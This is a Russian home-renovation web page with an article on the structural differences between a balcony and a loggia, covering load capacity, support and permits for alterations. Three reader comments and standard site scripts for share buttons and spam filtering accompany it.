														<ul id="menu-verxnee-menyu" class="main_menu_nav"><li id="menu-item-3497" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3497"><a href="http://remont-stroitelstvo77.ru/">Главная</a></li>
<li id="menu-item-3520" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3520"><a href="#">Разделы</a>
<ul class="sub-menu">
	<li id="menu-item-3504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3504"><a href="https://remont-stroitelstvo77.ru/category/dacha/">Дача</a></li>
	<li id="menu-item-3502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3502"><a href="https://remont-stroitelstvo77.ru/category/garazh/">Гараж</a></li>
	<li id="menu-item-3505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3505"><a href="https://remont-stroitelstvo77.ru/category/dizajn-interera/">Дизайн интерьера</a></li>
	<li id="menu-item-3503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3503"><a href="https://remont-stroitelstvo77.ru/category/gipsokarton/">Гипсокартон</a></li>
	<li id="menu-item-3506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3506"><a href="https://remont-stroitelstvo77.ru/category/zabor-ograzhdenie/">Забор, ограждение</a></li>
	<li id="menu-item-3507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3507"><a href="https://remont-stroitelstvo77.ru/category/izolyacionnye-raboty/">Изоляционные работы</a></li>
	<li id="menu-item-3508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3508"><a href="https://remont-stroitelstvo77.ru/category/krovlya/">Кровля</a></li>
	<li id="menu-item-3509" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3509"><a href="https://remont-stroitelstvo77.ru/category/lodzhiya-balkon/">Лоджия, балкон</a></li>
	<li id="menu-item-3510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3510"><a href="https://remont-stroitelstvo77.ru/category/bez-rubriki/">Общие рекомендации</a></li>
	<li id="menu-item-3511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3511"><a href="https://remont-stroitelstvo77.ru/category/okna-dveri-otkosy/">Окна, двери, откосы</a></li>
	<li id="menu-item-3512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3512"><a href="https://remont-stroitelstvo77.ru/category/otdelochnye-raboty/">Отделочные работы и материалы</a></li>
	<li id="menu-item-3513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3513"><a href="https://remont-stroitelstvo77.ru/category/perekrytiya/">Перекрытия</a></li>
	<li id="menu-item-3514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3514"><a href="https://remont-stroitelstvo77.ru/category/poly/">Полы</a></li>
	<li id="menu-item-3515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3515"><a href="https://remont-stroitelstvo77.ru/category/potolok/">Потолок</a></li>
	<li id="menu-item-3516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3516"><a href="https://remont-stroitelstvo77.ru/category/santexnicheskie-raboty/">Сантехнические работы</a></li>
	<li id="menu-item-3517" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3517"><a href="https://remont-stroitelstvo77.ru/category/steny-i-peregorodki/">Стены и перегородки</a></li>
	<li id="menu-item-3518" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3518"><a href="https://remont-stroitelstvo77.ru/category/texnicheskie-voprosy/">Технические вопросы по строительству</a></li>
	<li id="menu-item-3519" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3519"><a href="https://remont-stroitelstvo77.ru/category/fundamenty/">Фундаменты</a></li>
</ul>
</li>
<li id="menu-item-3498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3498"><a href="https://remont-stroitelstvo77.ru/sitemap/">Карта сайта</a></li>
<li id="menu-item-3500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3500"><a href="https://remont-stroitelstvo77.ru/about/">О сайте</a></li>
<li id="menu-item-3499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3499"><a href="https://remont-stroitelstvo77.ru/ob-avtore/">Об авторе</a></li>
<li id="menu-item-3501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3501"><a href="https://remont-stroitelstvo77.ru/contact/">Контакты</a></li>
</ul>													</div>
					</div>
				</div>
				<div class="mobile_header">
										<div class="logo_wrapper clearfix">
						<div class="logo">
															<a href="https://remont-stroitelstvo77.ru/">Ремонт и строительство</a>
													</div>
						<div id="menu_toggle">
							<button></button>
						</div>
					</div>
					<div class="header_info">
						<div class="top_nav_mobile">
							<ul id="menu-verxnee-menyu-1" class="main_menu_nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3497"><a href="http://remont-stroitelstvo77.ru/">Главная</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3520"><a href="#">Разделы</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3504"><a href="https://remont-stroitelstvo77.ru/category/dacha/">Дача</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3502"><a href="https://remont-stroitelstvo77.ru/category/garazh/">Гараж</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3505"><a href="https://remont-stroitelstvo77.ru/category/dizajn-interera/">Дизайн интерьера</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3503"><a href="https://remont-stroitelstvo77.ru/category/gipsokarton/">Гипсокартон</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3506"><a href="https://remont-stroitelstvo77.ru/category/zabor-ograzhdenie/">Забор, ограждение</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3507"><a href="https://remont-stroitelstvo77.ru/category/izolyacionnye-raboty/">Изоляционные работы</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3508"><a href="https://remont-stroitelstvo77.ru/category/krovlya/">Кровля</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3509"><a href="https://remont-stroitelstvo77.ru/category/lodzhiya-balkon/">Лоджия, балкон</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3510"><a href="https://remont-stroitelstvo77.ru/category/bez-rubriki/">Общие рекомендации</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3511"><a href="https://remont-stroitelstvo77.ru/category/okna-dveri-otkosy/">Окна, двери, откосы</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3512"><a href="https://remont-stroitelstvo77.ru/category/otdelochnye-raboty/">Отделочные работы и материалы</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3513"><a href="https://remont-stroitelstvo77.ru/category/perekrytiya/">Перекрытия</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3514"><a href="https://remont-stroitelstvo77.ru/category/poly/">Полы</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3515"><a href="https://remont-stroitelstvo77.ru/category/potolok/">Потолок</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3516"><a href="https://remont-stroitelstvo77.ru/category/santexnicheskie-raboty/">Сантехнические работы</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3517"><a href="https://remont-stroitelstvo77.ru/category/steny-i-peregorodki/">Стены и перегородки</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3518"><a href="https://remont-stroitelstvo77.ru/category/texnicheskie-voprosy/">Технические вопросы по строительству</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3519"><a href="https://remont-stroitelstvo77.ru/category/fundamenty/">Фундаменты</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3498"><a href="https://remont-stroitelstvo77.ru/sitemap/">Карта сайта</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3500"><a href="https://remont-stroitelstvo77.ru/about/">О сайте</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3499"><a href="https://remont-stroitelstvo77.ru/ob-avtore/">Об авторе</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3501"><a href="https://remont-stroitelstvo77.ru/contact/">Контакты</a></li>
</ul>						</div>
						<div class="icon_texts">
																											</div>
					</div>
				</div>
			</header>
				<div id="main">
			<div class="container">
			<div class="content-area">
		    <div class="entry-header clearfix" >
                <div class="entry-title-left">
            <div class="entry-title">
				<div class="h2" style="">Последние публикации</div>
                                <div class="breadcrumbs"><a href="https://remont-stroitelstvo77.ru">Главная</a> <span class="separator">/</span> <a href="https://remont-stroitelstvo77.ru/category/lodzhiya-balkon/">Лоджия, балкон</a></div>            </div>
        </div>
        <div class="entry-title-right">
	        	        			        </div>
            </div>
		
		<div class="row"><div class="col-lg-9 col-md-9 col-sm-12 col-xs-12"><div class="col_in __padd-right __three-cols">			<article id="post-776" class="post-776 post type-post status-publish format-standard has-post-thumbnail category-lodzhiya-balkon">
						    <div class="entry-content">
			        <div class="stm_post_info">
						<h1 class="h3">Отличие балкона от лоджии</h1>
						<div class="stm_post_details clearfix">
							<ul class="clearfix">
								<li class="post_date"><span></span></li>
								<li class="post_by">Автор: <span></span></li>
								<li class="post_cat">Категория: <span>Лоджия, балкон</span></li>
							</ul>
							<div class="comments_num">
								<a href="https://remont-stroitelstvo77.ru/otlichie-balkona-ot-lodzhii/#comments"><i class="fa fa-comment-o"></i> 3 комментария </a>
							</div>
						</div>
													<div class="post_thumbnail">
								
							</div>
											</div>
											<div class="text_block clearfix">
							<div class="flat_pm_start"></div>
<p style="text-align: justify;">Почти в любой квартире имеется балкон или лоджия, а если их несколько, то считайте, что вам повезло.<span id="more-776"></span> Балконы и лоджии &#8212; это конструктивно-архитектурные элементы стен и они имеют непосредственную связь с ними. Балконы и лоджии создают максимум удобств. Мы с удовольствием смотрим на пейзаж  с этих площадок, присматриваем за  детьми, гуляющими во дворе и пр. <img   alt="Отличие балкона от лоджии" width="450" height="338" data-srcset="https://remont-stroitelstvo77.ru/wp-content/uploads/2013/06/otlichie-balkona-ot-lodzhii.jpeg 600w, https://remont-stroitelstvo77.ru/wp-content/uploads/2013/06/otlichie-balkona-ot-lodzhii-500x375.jpeg 500w, https://remont-stroitelstvo77.ru/wp-content/uploads/2013/06/otlichie-balkona-ot-lodzhii-247x185.jpeg 247w"  data-src="http://remont-stroitelstvo77.ru/wp-content/uploads/2013/06/otlichie-balkona-ot-lodzhii.jpeg" data-sizes="(max-width: 450px) 100vw, 450px" class="aligncenter wp-image-1815 lazyload" src="[data-uri]" /><noscript><img class="aligncenter wp-image-1815" src="http://remont-stroitelstvo77.ru/wp-content/uploads/2013/06/otlichie-balkona-ot-lodzhii.jpeg" alt="Отличие балкона от лоджии" width="450" height="338" srcset="https://remont-stroitelstvo77.ru/wp-content/uploads/2013/06/otlichie-balkona-ot-lodzhii.jpeg 600w, https://remont-stroitelstvo77.ru/wp-content/uploads/2013/06/otlichie-balkona-ot-lodzhii-500x375.jpeg 500w, https://remont-stroitelstvo77.ru/wp-content/uploads/2013/06/otlichie-balkona-ot-lodzhii-247x185.jpeg 247w" sizes="(max-width: 450px) 100vw, 450px" /></noscript>Кроме того, это прекрасные подсобные помещения, где мы по своему желанию разводим цветы, устраивает шкафчики, полочки, сушим бельё и просто храним вещи, которыми редко пользуемся. В сегодняшней статье хочу более подробно остановиться на отличиях балкона и лоджии.</p>
<div id="ez-toc-container" class="ez-toc-v2_0_19 counter-hierarchy counter-decimal">
<div class="ez-toc-title-container">
<p class="ez-toc-title">Содержание</p>
<span class="ez-toc-title-toggle"><a class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" style="display: none;"><i class="ez-toc-glyphicon ez-toc-icon-toggle"></i></a></span></div>
<nav><ul class="ez-toc-list ez-toc-list-level-1"><li class="ez-toc-page-1 ez-toc-heading-level-2"><a class="ez-toc-link ez-toc-heading-1" href="#%d0%9e%d0%bf%d1%80%d0%b5%d0%b4%d0%b5%d0%bb%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bb%d0%be%d0%b4%d0%b6%d0%b8%d0%b8" title="Определение лоджии">Определение лоджии</a></li><li class="ez-toc-page-1 ez-toc-heading-level-2"><a class="ez-toc-link ez-toc-heading-2" href="#%d0%9e%d0%bf%d1%80%d0%b5%d0%b4%d0%b5%d0%bb%d0%b5%d0%bd%d0%b8%d0%b5-%d0%b1%d0%b0%d0%bb%d0%ba%d0%be%d0%bd%d0%b0" title="Определение балкона">Определение балкона</a></li><li class="ez-toc-page-1 ez-toc-heading-level-2"><a class="ez-toc-link ez-toc-heading-3" href="#%d0%a1%d1%84%d0%be%d1%80%d0%bc%d1%83%d0%bb%d0%b8%d1%80%d1%83%d0%b5%d0%bc-%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%bd%d1%8b%d0%b5-%d0%be%d1%82%d0%bb%d0%b8%d1%87%d0%b8%d1%8f" title="Сформулируем основные отличия">Сформулируем основные отличия</a></li></ul></nav></div>
<h2 style="text-align: center;"><span class="ez-toc-section" id="%d0%9e%d0%bf%d1%80%d0%b5%d0%b4%d0%b5%d0%bb%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bb%d0%be%d0%b4%d0%b6%d0%b8%d0%b8"></span>Определение лоджии<span class="ez-toc-section-end"></span></h2>
<p style="text-align: justify;"> Это пространство, которое ограждено с торцов стенами, а сверху перекрытием. Открытой остаётся только фасадная сторона. При строительстве здания или сооружения вместе с фундаментом под дом, выполняется фундамент и под стены лоджии.</p>
<p style="text-align: justify;">Таким образом, несущая способность лоджии намного выше, чем у собрата балкона. Ограждают лоджию чаще всего <a href="/ustrojstvo-peregorodok-iz-kirpicha/" target="_blank" rel="noopener noreferrer">кирпичом</a> ( ½ кирпича ) с армированием через 3-5 рядов. По верху ограждения монтируют  равнобокий уголок №50-63. Отделывают по желанию. Для ограждения подходят и другие материалы.</p>
<h2 style="text-align: center;"><span class="ez-toc-section" id="%d0%9e%d0%bf%d1%80%d0%b5%d0%b4%d0%b5%d0%bb%d0%b5%d0%bd%d0%b8%d0%b5-%d0%b1%d0%b0%d0%bb%d0%ba%d0%be%d0%bd%d0%b0"></span>Определение балкона<span class="ez-toc-section-end"></span></h2>
<p style="text-align: justify;"> Это консольная площадка, которую выносят за наружную стену здания. Эту железобетонную плиту во время кладки наружных стен заделывают в них и анкерят для надежности. В старых постройках можно встретить балконы, опирающиеся на кронштейны.</p>
<p style="text-align: justify;">Проходя по городу, зачастую наблюдаешь, как жильцы вторых этажей сами пристроили себе балконы, оперев их на стойки. Но для этого необходим расчет нагрузок и специальное разрешение, согласования и пр. Ограждается стальными перилами, иногда с отделкой экраном.</p>
<p style="text-align: justify;">Владельцы лоджий и балконов стремятся максимально использовать эти дополнительные квадратные метры для разных нужд. Утепляем, остекляем, отделываем вагонкой или гипсокартоном, чтобы эти помещения служили нам для хозяйственных потребностей.</p>
<p style="text-align: justify;">Но следует помнить, что лоджию вы можете утеплить, выполнить  кирпичную перегородку, если она большая, установить стеклопакеты, выровнять полы цементной стяжкой, смонтировать пол из керамической плитки, уложить <a href="/nagrevatelnye-maty-teplyj-pol/" target="_blank" rel="noopener noreferrer">теплый пол</a>, то с балконом нужно быть более осторожным. Балконная консоль с истечением времени подвергается воздействию атмосферы.</p>
<p style="text-align: justify;">Это ветровая нагрузка, дождевая, неоднократные циклы замораживания и оттаивания, что ведёт к потере плитой своих первоначальных прочностных характеристик. Атмосферное воздействие, если балкон незащищен, разрушает бетон плиты, что  ведет к оголению, коррозии арматуры. В  этом случае необходимо усиление плиты балкона, обработка арматуры специальными составами и её защита цементным раствором. Если ситуация обстоит таким образом, то лучше вызвать специалистов для проведения экспертизы и выполнить все рекомендации.</p>
<p style="text-align: justify;">Если не всё так плохо, мы всё равно ориентируемся на то, что балконная консоль способна выдержать только расчетную нагрузку. Эту величину рассчитывает проектный институт, учитывая изгибающий момент консоли, размер балкона. Постарайтесь при утеплении, остеклении и отделке балкона применить как можно более легкие материалы и особенно не нагружайте край самой балконной плиты.</p>
<p>Мы подробно ознакомились с понятием балкон и лоджия.</p>
<h2><span class="ez-toc-section" id="%d0%a1%d1%84%d0%be%d1%80%d0%bc%d1%83%d0%bb%d0%b8%d1%80%d1%83%d0%b5%d0%bc-%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%bd%d1%8b%d0%b5-%d0%be%d1%82%d0%bb%d0%b8%d1%87%d0%b8%d1%8f"></span>Сформулируем основные отличия<span class="ez-toc-section-end"></span></h2>
<ul>
<li style="text-align: justify;">Лоджия в отличие от балкона способна выдержать  наибольшую нагрузку.</li>
<li style="text-align: justify;">Лоджия ограждается перекрытием и несущими стенами, имея открытой только фасадную сторону. Балкон открыт со всех сторон и имеет только одну несущую стену, к которой примыкает.</li>
<li style="text-align: justify;">Ограждающие лоджию стены опираются на<a href="/zachem-nuzhen-fundament/" target="_blank" rel="noopener noreferrer"> фундамент</a>, а балкон работает как консоль</li>
<li style="text-align: justify;">Пространство лоджии возможно присоединить к комнате или кухне, тем самым увеличив жилую площадь. У них одно конструктивное решение. Но для этого необходим проект и соответствующие разрешения. Балкон выполняет роль консоли.</li>
</ul>
<p style="text-align: justify;">Мы рассмотрели отличие балкона от лоджии. Эти помещения очень выручают нас  дополнительной площадью и своей конструкцией придают зданию неповторимый вид.</p>
<div class="flat_pm_end"></div>

<script type="text/javascript">(function(w,doc) {
if (!w.__utlWdgt ) {
    w.__utlWdgt = true;
    var d = doc, s = d.createElement('script'), g = 'getElementsByTagName';
    s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
    s.src = ('https:' == w.location.protocol ? 'https' : 'http')  + '://w.uptolike.com/widgets/v1/uptolike.js';
    var h=d[g]('body')[0];
    h.appendChild(s);
}})(window,document);
</script>
<div style="text-align:center;" data-lang="ru" data-url="https://remont-stroitelstvo77.ru/otlichie-balkona-ot-lodzhii/" data-background-alpha="0.0" data-buttons-color="#ffffff" data-counter-background-color="#ffffff" data-share-counter-size="12" data-top-button="false" data-share-counter-type="separate" data-share-style="12" data-mode="share" data-like-text-enable="false" data-hover-effect="scale" data-mobile-view="true" data-icon-color="#ffffff" data-orientation="horizontal" data-text-color="#000000" data-share-shape="round-rectangle" data-sn-ids="fb.vk.tw.ok.gp.mr.ln." data-share-size="30" data-background-color="#ffffff" data-preview-mobile="false" data-mobile-sn-ids="fb.vk.tw.wh.ok.vb." data-pid="cmsremontstroitelstvo77ru" data-counter-background-alpha="1.0" data-following-enable="false" data-exclude-show-more="false" data-selection-enable="true" class="uptolike-buttons" ></div>
						</div>
										
<div class="wp_rp_wrap  wp_rp_vertical" id="wp_rp_first"><div class="wp_rp_content"><h3 class="related_post_title">Похожие записи</h3><ul class="related_post wp_rp"><li data-position="0" data-poid="ex-in_3058" data-post-type="own_sourcefeed" ><a href="http://remont-stroitelstvo77.ru/oformlenie-okna-na-kuxne-s-balkonnoj-dveryu/" class="wp_rp_thumbnail"><img  alt="Оформление окна на кухне с балконной дверью" width="150" height="150" data-src="https://remont-stroitelstvo77.ru/wp-content/uploads/2016/01/oformlenie-okna-na-kuxne-s-balkonnoj-dveryu2-150x150.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://remont-stroitelstvo77.ru/wp-content/uploads/2016/01/oformlenie-okna-na-kuxne-s-balkonnoj-dveryu2-150x150.jpg" alt="Оформление окна на кухне с балконной дверью" width="150" height="150" /></noscript></a><a href="http://remont-stroitelstvo77.ru/oformlenie-okna-na-kuxne-s-balkonnoj-dveryu/" class="wp_rp_title">Оформление окна на кухне с балконной дверью</a></li><li data-position="1" data-poid="ex-in_997" data-post-type="own_sourcefeed" ><a href="http://remont-stroitelstvo77.ru/soedinenie-lodzhii-s-kuxnej/" class="wp_rp_thumbnail"><img  alt="Соединение лоджии с кухней" width="150" height="150" data-src="https://remont-stroitelstvo77.ru/wp-content/uploads/2013/07/soedinenie-lodzhii-s-kuxnej-150x150.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://remont-stroitelstvo77.ru/wp-content/uploads/2013/07/soedinenie-lodzhii-s-kuxnej-150x150.jpg" alt="Соединение лоджии с кухней" width="150" height="150" /></noscript></a><a href="http://remont-stroitelstvo77.ru/soedinenie-lodzhii-s-kuxnej/" class="wp_rp_title">Соединение лоджии с кухней</a></li><li data-position="2" data-poid="ex-in_2631" data-post-type="own_sourcefeed" ><a href="http://remont-stroitelstvo77.ru/dizajn-malenkoj-kuxni-s-balkonom/" class="wp_rp_thumbnail"><img  alt="Дизайн маленькой кухни с балконом" width="150" height="150" data-src="https://remont-stroitelstvo77.ru/wp-content/uploads/2015/05/dizajn-malenkoj-kuxni-s-balkonom-150x150.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://remont-stroitelstvo77.ru/wp-content/uploads/2015/05/dizajn-malenkoj-kuxni-s-balkonom-150x150.jpg" alt="Дизайн маленькой кухни с балконом" width="150" height="150" /></noscript></a><a href="http://remont-stroitelstvo77.ru/dizajn-malenkoj-kuxni-s-balkonom/" class="wp_rp_title">Дизайн маленькой кухни с балконом</a></li><li data-position="3" data-poid="ex-in_2449" data-post-type="own_sourcefeed" ><a href="http://remont-stroitelstvo77.ru/kakoj-pol-na-lodzhii-luchshe/" class="wp_rp_thumbnail"><img  alt="Какой пол на лоджии лучше" width="150" height="150" data-src="https://remont-stroitelstvo77.ru/wp-content/uploads/2014/12/kakoj-pol-na-lodzhii-luchshe-150x150.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://remont-stroitelstvo77.ru/wp-content/uploads/2014/12/kakoj-pol-na-lodzhii-luchshe-150x150.jpg" alt="Какой пол на лоджии лучше" width="150" height="150" /></noscript></a><a href="http://remont-stroitelstvo77.ru/kakoj-pol-na-lodzhii-luchshe/" class="wp_rp_title">Какой пол на лоджии лучше</a></li><li data-position="4" data-poid="ex-in_2901" data-post-type="own_sourcefeed" ><a href="http://remont-stroitelstvo77.ru/otdelka-lodzhii-oboyami/" class="wp_rp_thumbnail"><img  alt="Отделка лоджии обоями" width="150" height="150" data-src="https://remont-stroitelstvo77.ru/wp-content/uploads/2015/10/otdelka-lodzhii-oboyami-150x150.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://remont-stroitelstvo77.ru/wp-content/uploads/2015/10/otdelka-lodzhii-oboyami-150x150.jpg" alt="Отделка лоджии обоями" width="150" height="150" /></noscript></a><a href="http://remont-stroitelstvo77.ru/otdelka-lodzhii-oboyami/" class="wp_rp_title">Отделка лоджии обоями</a></li></ul></div></div>
 
					<div class="stm_post_tags">
											</div>
			        						<div class="stm_post_comments">
							
<div id="comments" class="comments-area">

			<div class="comments-title">
			3 комментария		</div>

		<ul class="comment-list">
					<li class="comment even thread-even depth-1" id="comment-464">
					<div id="div-comment-464" class="comment-body clearfix">
							<div class="vvcard">
				<img alt=''  data-srcset='https://secure.gravatar.com/avatar/5a3dbbf20aeea95192fa0e0743b9e15e?s=348&#038;d=blank&#038;r=g 2x'  height='174' width='174' data-src='https://secure.gravatar.com/avatar/5a3dbbf20aeea95192fa0e0743b9e15e?s=174&#038;d=blank&#038;r=g' class='avatar avatar-174 photo lazyload' src='[data-uri]' /><noscript><img alt='' src='https://secure.gravatar.com/avatar/5a3dbbf20aeea95192fa0e0743b9e15e?s=174&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/5a3dbbf20aeea95192fa0e0743b9e15e?s=348&#038;d=blank&#038;r=g 2x' class='avatar avatar-174 photo' height='174' width='174' /></noscript>			</div>
				<div class="comment-info clearfix">
			<div class="comment-author">Ольга</div>
			<div class="comment-meta commentmetadata">
				<a href="https://remont-stroitelstvo77.ru/otlichie-balkona-ot-lodzhii/#comment-464">
					28.10.2013 at 3:49 пп				</a>
											</div>
			<div class="comment-text">
				<p>Различие между лоджией и балконом можно увидеть невооружённым глазом &#8212; лоджия смотрится надёжнее и практичнее балкона. Есть такие балконы, что без слёз не взглянешь, но людей это не пугает &#8212; ставят на него всякое барахло , пока всё это когда-нибудь вместе с хозяевами не упадёт на голову несчастным прохожим. А лоджию можно превратить в дополнительное помещение, объединив её с кухней или комнатой, как сделал мой знакомый. Вынес туда батарею, расширил дверной проём из кухни, установил стеклопакет, холодильник поставил, диванчик. Получилась дополнительная площадь к маленькой кухне. </p>
			</div>
					</div>

					</div>
			</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-4470">
					<div id="div-comment-4470" class="comment-body clearfix">
							<div class="vvcard">
				<img alt=''  data-srcset='https://secure.gravatar.com/avatar/33eee27cea347cd47f73d405b224b174?s=348&#038;d=blank&#038;r=g 2x'  height='174' width='174' data-src='https://secure.gravatar.com/avatar/33eee27cea347cd47f73d405b224b174?s=174&#038;d=blank&#038;r=g' class='avatar avatar-174 photo lazyload' src='[data-uri]' /><noscript><img alt='' src='https://secure.gravatar.com/avatar/33eee27cea347cd47f73d405b224b174?s=174&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/33eee27cea347cd47f73d405b224b174?s=348&#038;d=blank&#038;r=g 2x' class='avatar avatar-174 photo' height='174' width='174' /></noscript>			</div>
				<div class="comment-info clearfix">
			<div class="comment-author">Виктория</div>
			<div class="comment-meta commentmetadata">
				<a href="https://remont-stroitelstvo77.ru/otlichie-balkona-ot-lodzhii/#comment-4470">
					27.05.2016 at 5:32 пп				</a>
											</div>
			<div class="comment-text">
				<p>Естественно, лоджия намного привлекательнее, удобнее и функциональней балкона. Единственно, у лоджии  более существенная стоимость отделки. Но траты того стоят, ведь в результате получится дополнительная полезная площадь, так сказать, продолжение комнаты, если ее правильно оборудовать. От балкона же этого ждать не приходится.</p>
			</div>
					</div>

					</div>
			</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-8454">
					<div id="div-comment-8454" class="comment-body clearfix">
							<div class="vvcard">
				<img alt=''  data-srcset='https://secure.gravatar.com/avatar/f419970077872be7dc71e91b9f6d6405?s=348&#038;d=blank&#038;r=g 2x'  height='174' width='174' data-src='https://secure.gravatar.com/avatar/f419970077872be7dc71e91b9f6d6405?s=174&#038;d=blank&#038;r=g' class='avatar avatar-174 photo lazyload' src='[data-uri]' /><noscript><img alt='' src='https://secure.gravatar.com/avatar/f419970077872be7dc71e91b9f6d6405?s=174&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/f419970077872be7dc71e91b9f6d6405?s=348&#038;d=blank&#038;r=g 2x' class='avatar avatar-174 photo' height='174' width='174' /></noscript>			</div>
				<div class="comment-info clearfix">
			<div class="comment-author">Екатерина</div>
			<div class="comment-meta commentmetadata">
				<a href="https://remont-stroitelstvo77.ru/otlichie-balkona-ot-lodzhii/#comment-8454">
					02.10.2017 at 5:41 дп				</a>
											</div>
			<div class="comment-text">
				<p>Лоджия &#8212; это еще одна маленькая комната. Если, конечно, все сделать добротно и надежно.  Оформить ее можно так, что потом это будет любимым вашим местом для отдыха.  Конечно, лоджию не сравнить с балконом. Балкон &#8212; это маленькое место, куда можно выйти подышать воздухом, развести цветы в летнее время..Его тоже можно красиво оформить, но все же это не лоджия.</p>
			</div>
					</div>

					</div>
			</li><!-- #comment-## -->
		</ul>

		
	
	
		<div id="respond" class="comment-respond">
		<p id="reply-title" class="comment-reply-title">Добавить комментарий</p><form action="https://remont-stroitelstvo77.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="row">
						<div class="col-xs-12 col-sm-4 col-md-4 col-lg-4">
							<div class="input-group comment-form-author">
		            			<input placeholder="Имя *" class="form-control" name="author" type="text" value="" size="30" aria-required='true' />
	                        </div>
	                    </div>
<div class="col-xs-12 col-sm-4 col-md-4 col-lg-4">
						<div class="input-group comment-form-email">
							<input placeholder="E-mail *" class="form-control" name="email" type="email" value="" size="30" aria-required='true' />
						</div>
					</div>
<div class="col-xs-12 col-sm-4 col-md-4 col-lg-4">
						<div class="input-group comment-form-url">
							<input placeholder="Сайт" class="form-control" name="url" type="text" value="" size="30" />
						</div>
					</div></div>
<div class="input-group comment-form-comment">
						        <textarea placeholder="Сообщение *" class="form-control" name="comment" rows="9" aria-required="true"></textarea>
							  </div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='776' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="0a203f7f12" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="123"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div>						</div>
								    </div>
			
			</article>
		</div></div>		<div class="col-lg-3 col-md-3 hidden-sm hidden-xs">							<div class="sidebar-area">
					
	<aside id="search-2" class="widget widget_search default_widgets"><div class="widget_title"><span class="h4">Поиск</span></div><form role="search" method="get" class="search-form" action="https://remont-stroitelstvo77.ru/">
	<input type="search" class="form-control" placeholder="Поиск..." value="" name="s" />
	<button type="submit"><i class="fa fa-search"></i></button>
